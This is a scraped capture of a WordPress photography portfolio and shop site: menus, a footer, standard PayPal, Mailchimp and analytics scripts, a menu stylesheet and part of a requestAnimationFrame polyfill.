		<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-wide/">2 Columns</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-wide/">3 Columns</a></li>
		<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-wide/">4 Columns</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://romanquenin.com/portfolio/portfolio-5-columns-wide/">5 Columns</a></li>
		<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://romanquenin.com/portfolio/portfolio-2-columns-wide-classic/">2 Columns Classic</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://romanquenin.com/portfolio/portfolio-3-columns-wide-classic/">3 Columns Classic</a></li>
		<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://romanquenin.com/portfolio/portfolio-4-columns-wide-classic/">4 Columns Classic</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://romanquenin.com/portfolio/portfolio-mixed-masonry-wide/">Mixed Masonry</a></li>
		<li id="menu-item-4802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4802"><a href="https://romanquenin.com/portfolio/portfolio-mixed-grid-wide/">Mixed Grid</a></li>
		<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://romanquenin.com/portfolio/portfolio-horizontal/">Horizontal</a></li>
	</ul>
</li>
	<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-552"><a href="#">Event</a>
	<ul class="sub-menu">
		<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://romanquenin.com/portfolio/portfolio-fullscreen/">Fullscreen</a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://romanquenin.com/portfolio/portfolio-fullscreen-split-screen/">Fullscreen Split Screen</a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://romanquenin.com/portfolio/portfolio-flow/">Flow</a></li>
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://romanquenin.com/portfolio/portfolio-split-screen/">Split Screen</a></li>
		<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://romanquenin.com/portfolio/portfolio-split-screen-wide/">Split Screen Wide</a></li>
		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://romanquenin.com/portfolio/portfolio-split-screen-masonry/">Split Screen Masonry</a></li>
		<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://romanquenin.com/portfolio/portfolio-masonry/">Masonry</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://romanquenin.com/portfolio/portfolio-parallax/">Parallax</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://romanquenin.com/portfolio/portfolio-with-no-header/">With No Header</a></li>
	</ul>
</li>
	<li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-553"><a href="#">Aerial</a>
	<ul class="sub-menu">
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-565"><a href="https://romanquenin.com/portfolios/rocky-island/">Sample 1</a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-572"><a href="https://romanquenin.com/portfolios/magic-camera/">Sample 2</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-573"><a href="https://romanquenin.com/portfolios/lost-in-venice/">Sample 3</a></li>
		<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-579"><a href="https://romanquenin.com/portfolios/exploring-the-culture/">Sample 4</a></li>
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-582"><a href="https://romanquenin.com/portfolios/visit-green-wood/">Sample 5</a></li>
		<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-592"><a href="https://romanquenin.com/portfolios/asian-culture/">Sample 6</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-595"><a href="https://romanquenin.com/portfolios/around-the-world/">Sample 7</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-601"><a href="https://romanquenin.com/portfolios/unmissable-adventure/">Sample 8</a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-portfolios menu-item-606"><a href="https://romanquenin.com/portfolios/find-your-best-light/">Sample 9</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>	        		</div>
	        		
	        		<!-- Begin right corner buttons -->
			    	<div id="logo_right_button">
			    					    	
			    								<div class="view_fullscreen_wrapper">
							<a class="tooltip" id="page_maximize" href="javascript:;" title="View Fullscreen"><i class="fa fa-expand"></i></a>
							<a class="tooltip" id="page_minimize" href="javascript:;" title="Exit Fullscreen"><i class="fa fa-compress"></i></a>
						</div>
												
												<div class="header_cart_wrapper">
						    <div class="cart_count">0</div>
						    <a class="tooltip" href="https://romanquenin.com/cart/" title="View Cart"><i class="fa fa-shopping-cart"></i></a>
						</div>
									    	
				    	<!-- Begin side menu -->
						<a href="javascript:;" id="mobile_nav_icon"></a>
						<!-- End side menu -->
						
			    	</div>
			    	<!-- End right corner buttons -->
	        		
	        		<div id="menu_border_wrapper_right">
	        			<div class="menu-main-right-menu-container"><ul id="main_right_menu" class="nav"><li id="menu-item-5119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-5119"><a href="#">Info</a>
<ul class="sub-menu">
	<li id="menu-item-5121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://romanquenin.com/about-me/">About Me</a></li>
	<li id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5120"><a href="https://romanquenin.com/contact-3/">Contact</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5350"><a href="https://romanquenin.com/shop/">Shop</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
    	</div>
		</div>
    </div>
</div>
<div id="kenburns_overlay"></div>
<canvas id="kenburns" data-timer="7000" data-zoom="1.2" data-trans="1000">
    <p>Your browser doesn&#039;t support canvas!</p>
</canvas>



<div class="footer_bar fullscreen  ">

		<div id="footer" class="fullscreen">
	<ul class="sidebar_widget one">
	    <li id="block-10" class="widget widget_block"><div style="width: 100%; text-align: center;">“In photography there is a reality so subtle<br>
that it becomes more real than reality.”</div></li>
<li id="block-13" class="widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="538" height="56" src="https://romanquenin.com/wp-content/uploads/2022/01/signature2RQ.png" alt="" class="wp-image-5429"/></figure></div>
</li>
<li id="block-12" class="widget widget_block"><div style="width: 100%; text-align: center;">
</div></li>
	</ul>
	</div>
	<br class="clear"/>
	
	<div class="footer_bar_wrapper fullscreen">
			    <div id="copyright"> Copyright © 2022 Roman Quenin - All Rights Reserved</div><br class="clear"/>	    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://romanquenin.com/galleries/up-in-the-air/"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a class="tooltip" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://romanquenin.com/galleries/up-in-the-air/&amp;url=https://romanquenin.com/galleries/up-in-the-air/"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a class="tooltip" title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fromanquenin.com%2Fgalleries%2Fup-in-the-air%2F&amp;media=https%3A%2F%2Fromanquenin.com%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a class="tooltip" title="Share by Email" href="mailto:?Subject=Up In The Air&amp;Body=Up In The Air&nbsp;https://romanquenin.com/galleries/up-in-the-air/"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>




		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/17385468aa23f09606f236482/12d9235f8d47c3ef7182baccc.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AVX7hOBNJBxO37YhtkMnLScdBbPNgyXGjH-3jcBwF9xw2Nbo3vVVd3_P6F93iaKCNv0JCRmqHzlceRcr&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AVX7hOBNJBxO37YhtkMnLScdBbPNgyXGjH-3jcBwF9xw2Nbo3vVVd3_P6F93iaKCNv0JCRmqHzlceRcr","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AVX7hOBNJBxO37YhtkMnLScdBbPNgyXGjH-3jcBwF9xw2Nbo3vVVd3_P6F93iaKCNv0JCRmqHzlceRcr","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"012827b213","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://romanquenin.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"2fcea58d00"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"ce26db2d6c"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"ce173cc1e8"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"a021492b13"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"cdf776494b"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"7825abeb44"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"4c107a597e"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"ee54e99744"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"6ab0f55e85"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"9df0e69a70"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"d102e18e0b"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"bfb759c2e4"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"0df2f26c9e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://romanquenin.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://romanquenin.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://romanquenin.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"99ff33564d","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://romanquenin.com","ajax_url":"https://romanquenin.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/imagesloaded.pkgd.js" id="photography-imagesloaded-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/jquery.requestAnimationFrame.js" id="photography-jquery-requestanimationframe-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/jquery.mousewheel.min.js" id="photography-jquery-mousewheel-min-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/jquery.easing.js" id="photography-jquery-easing-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/waypoints.min.js" id="photography-waypoints-min-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/jquery.tooltipster.min.js" id="photography-jquery-tooltipster-min-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/hw-parallax.js" id="photography-hw-parallax-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/jquery.sticky-kit.min.js" id="photography-jquery-sticky-kit-min-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js//modulobox/modulobox.js" id="photography-modulobox-modulobox-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/custom_plugins.js" id="photography-custom_plugins-js-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/custom.js" id="photography-custom-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://romanquenin.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"202293302","post":"460","tz":"1","srv":"romanquenin.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "202293302", "460" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/kenburns.js" id="photography-kenburns-js"></script>
<script type="text/javascript" id="photography-kenburns-gallery-js-extra">
/* <![CDATA[ */
var tgKenburnsParams = {"images":"[\"https:\\/\\/romanquenin.com\\/wp-includes\\/images\\/media\\/default.svg\",\"https:\\/\\/romanquenin.com\\/wp-content\\/uploads\\/2017\\/10\\/kinson-leung-173418.jpg\",\"https:\\/\\/romanquenin.com\\/wp-includes\\/images\\/media\\/default.svg\",\"https:\\/\\/romanquenin.com\\/wp-includes\\/images\\/media\\/default.svg\"]"};
//# sourceURL=photography-kenburns-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://romanquenin.com/wp-content/themes/photography/js/custom/kenburns.js" id="photography-kenburns-gallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://romanquenin.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://romanquenin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://romanquenin.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://romanquenin.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":202293302,"store_id":"f5ab5312-a735-43d6-8a3d-73764eac62e2","ui":null,"url":"https://romanquenin.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Up In The Air"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://romanquenin.com/wp-content/themes/photography/css/menus/centeralogo.css
body_size: 340
content:
.logo_container
{
	position: absolute;
	text-align: center;
	display: inline-block;
	top: 20px;
	left: 50%;
	width: auto;
}

#nav_wrapper
{
	border: 0;
}

body.admin-bar .logo_container,
body.admin-bar .top_bar.scroll .logo_container
{
	top: 55px;
}

#nav_wrapper
{
	border-top: 0;
}

#menu_border_wrapper
{
	float: left;
}

#menu_border_wrapper_right
{
	float: right;
}

#logo_wrapper
{
	padding: 0;
}

body #menu_wrapper
{
	padding: 0;
}

#menu_wrapper #menu_border_wrapper .nav > ul > li > a:first-child, #menu_wrapper div > .nav > li > a
{
	padding-left: 0;
	margin-right: 5px;
}

html[data-menu=centeralogo] #logo_right_button
{
	position: relative;
	right: 0;
	top: 20px;
	float: right;
}

.header_cart_wrapper
{
	margin-left: 5px;
}

.header_cart_wrapper .cart_count
{
	top: -10px;
    right: -10px;
    font-size: 10px;
    width: 18px;
    height: 18px;
    line-height: 18px;
}

.top_bar.scroll #logo_wrapper
{
	display: block;
}

#mobile_nav_icon
{
	display: inline-block !important;
}

.top_bar
{
	min-height: 62px;
}

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/jquery.requestAnimationFrame.js
body_size: 3515
content:
(function($, window, undefined) {
    // http://paulirish.com/2011/requestanimationframe-for-smart-animating/
    // http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
 
    // requestAnimationFrame polyfill by Erik Möller
    // fixes from Paul Irish and Tino Zijdel
 
    var lastTime = 0,
        running,
        animate = function (elem) {
            if (running) {
                window.requestAnimationFrame(animate, elem);
                jQuery.fx.tick();
            }
        },
        vendors = ['ms', 'moz', 'webkit', 'o'];
 
    for(var x = 0, len = vendors.length; x < len && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
            || window[vendors[x]+'CancelRequestAnimationFrame'];
    }
 
    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(fn, element) {
            var currTime = new Date().getTime(),
                delta = currTime - lastTime,
                timeToCall = Math.max(0, 16 - delta);
 
            var id = window.setTimeout(function() {
                    fn(currTime + timeToCall);
                },
                timeToCall
            );
 
            lastTime = currTime + timeToCall;
 
            return id;
        };
 
    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
 
    jQuery.fx.timer = function (timer) {
        if (timer() && jQuery.timers.push(timer) && !running) {
            running = true;
            animate(timer.elem);
        }
    };
 
    jQuery.fx.stop = function() {
        running = false;
    };
 
